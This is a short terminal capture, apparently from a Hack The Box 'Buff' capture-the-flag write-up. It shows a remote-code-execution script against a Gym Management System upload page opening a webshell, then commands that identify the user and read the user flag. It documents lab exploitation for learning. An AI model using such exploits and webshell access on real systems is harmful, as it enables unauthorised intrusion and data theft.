 kali@kali:~/htb/buff$ python GMS1.0-RCE.py http://buff.htb:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
�
buff\shaun
C:\xampp\htdocs\gym\upload> type C:\Users\shaun\Desktop\user.txt
�PNG
�
C:\xampp\htdocs\gym\upload>